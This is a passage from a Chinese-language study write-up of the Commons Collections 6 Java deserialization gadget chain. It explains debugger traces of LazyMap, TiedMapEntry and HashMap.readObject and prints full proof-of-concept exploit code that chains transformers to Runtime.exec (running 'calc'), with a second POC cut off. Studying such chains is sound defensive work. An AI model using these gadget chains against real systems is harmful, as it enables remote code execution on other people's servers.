

回到LazyMap.get()这个触发点,在本地put值时会触发一次代码执行,此时的运行步骤

可以看到当前的key为11,为TiedMapEntry对象创建时传入构造方法的key值,会判断map中是否存在key为11的元素,当前由于map只有一个TiedMapEntry对象的key元素,不存在key为11的元素,因此会进入判断体,执行factory.transform(key)触发了代码执行,随后将返回来的值ProcessImpl对象赋值给value变量,然后进行map.put(key,value),此时key为11,value为TiedMapEntry,因此当前map对象中会多出一组元素,导致序列化报错。
TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); hm.put(TM,111 );
同时由于本地触发了漏洞,添加了map元素,导致反序列化时,map中已经存在Key为11的元素,因此不会进入判断体,不会触发代码执行。
解决序列化问题 因此需要将新多出来的map元素进行删除,对象为LazyMap.decorate(map,transformerChain)传递进的map对象
Map map = new HashMap ();Map Lmap= LazyMap.decorate(map,transformerChain); Map hm=new HashMap (); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); hm.put(TM,111 ); map.remove(11 );
此时序列化就不会再报错,同时反序列化也能触发漏洞。
解决本地触发问题 解决本地触发,可以直接把触发点制空,在put完元素后,再通过反射把触发点设置给Lazymap,实现方法很多,原理都是一样的,都时是通过在put值时不触发Runtime.exec()就行,可以先制空或者填加一个正常的ConstantTransformer方法都可以。

Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; Transformer[] transformersfake = new Transformer []{}; Transformer transformerChainfake = new ChainedTransformer (transformersfake);Transformer transformerChain = new ChainedTransformer (transformers);Map map = new HashMap ();Map Lmap= LazyMap.decorate(map,transformerChainfake); Map hm=new HashMap (); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); hm.put(TM,111 ); map.remove(11 ); Field field=LazyMap.class.getDeclaredField("factory" ); field.setAccessible(true ); field.set(Lmap,transformerChain);
POC-1 解决了上面问题,再加上序列化和反序列化步骤就得到完整POC,这里也不再写构造POC过程了,根据分析就得到大部分步骤了组合起来就行。
public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; Transformer[] transformersfake = new Transformer []{}; Transformer transformerChainfake = new ChainedTransformer (transformersfake); Transformer transformerChain = new ChainedTransformer (transformers); Map map = new HashMap (); Map Lmap= LazyMap.decorate(map,transformerChainfake); Map hm=new HashMap (); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); hm.put(TM,111 ); map.remove(11 ); Field field=LazyMap.class.getDeclaredField("factory" ); field.setAccessible(true ); field.set(Lmap,transformerChain); try { ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("cc6payload.ser" )); outputStream.writeObject(hm); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream (new FileInputStream ("cc6payload.ser" )); inputStream.readObject(); inputStream.close(); }catch (Exception e){ e.printStackTrace(); } }
实现效果:
疑惑 在上面的所有分析都基于 新建立了一个hashmap对象去put TiedMapEntry对象的分析,如下面的hm变量。开始没想那么多,单纯新建了一个hashmap对象想去触发漏洞,直到在学习分析思路二的时候,回过头看到代码,有个疑惑“为啥要多建立一个hashmap对象去触发,已经有一个hashmap对象了(如下面代码的map变量),直接用map变量去put进TiedMapEntry对象不就行了”
Map map = new HashMap ();Map Lmap= LazyMap.decorate(map,transformerChainfake); Map hm=new HashMap (); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); hm.put(TM,111 ); map.remove(11 );
然后将代码改成下面过后,本以为效果还是一样的,但运行过后发现,如果不要map.remove(11);即不删除map中key为11的元素,依旧能反序列化触发漏洞,而上面分析中新建hashmap对象去put进TiedMapEntry对象的话,必须要删除第一个hashmap对象中的key为11元素才能触发。
Map map = new HashMap ();Map Lmap= LazyMap.decorate(map,transformerChainfake); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); map.put(TM,111 );
在调试过程中也发现运行完map.put(TM,111);后,也添加了key为11的元素,此时ma已经存在key为11的元素
那在反序列化的时候,在触发漏洞点时不是应该map.containsKey(key)值为true吗,为什么实际运行结果是false然后触发漏洞


调试找下原因,hashmap重写了反序列化readObject,那在反序列化处打断点看看怎么读取数据的。readObject的前面部分代码就是获取一些序列化流的一些信息,然后在创建node节点,读取流中的map信息,依次把key和value进行put还原。

可以看到第一个读取还原的Map元素,key为TiedMapEntry,value为111
读出来后,进行putVal()写入还原hashmap,其中会有hash(key)操作,跟进hash
然后调用到hashCode(),跟进hashCode(),调用getValue(),再跟进getValue(),进入到get方法中
进入到判断体中,触发漏洞
可以看到当前的table表中没有任何元素,因此能进入判断体中触发漏洞,然后再Put添加元素

然后再跳过断点,回到主循环体,这时候读取第二组元素,此时的Key为11,然后再进行put操作
至此,简述就是反序列化过程中,最先读取到map的key为TiedMapEntry的元素,然后进行put时由于map中没有存在key为11的元素,因此能够触发漏洞,触发完漏洞过后再还原写入key为11的元素。
同hashmap对象操作能触发的原因找到了,再看看不同hashmap对象操作时,同样不删除key为11的元素,为什么就不行
Map map = new HashMap ();Map hm=new HashMap (); Map Lmap= LazyMap.decorate(map,transformerChainfake); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); hm.put(TM,111 );
同样下断点,此时读取的元素<key,value>为(11,11),不是上面情况的key为TiedMapEntry的元素,因此最开始就读取key为11的元素写入到map中,自然不会触发漏洞了
如果添加map.remove(11);删除key为11的步骤,在反序列化时读取的map元素就为TiedMapEntry元素,就能正常触发漏洞。
至此,原因找到了,但第二种情况为什么先还原的key为11,我的猜测:
POC-2 通过上面遇到的疑惑,同hashmap对象也能触发漏洞,就得到了第二个poc
public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; Transformer[] transformersfake = new Transformer []{}; Transformer transformerChainfake = new ChainedTransformer (transformersfake); Transformer transformerChain = new ChainedTransformer (transformers); 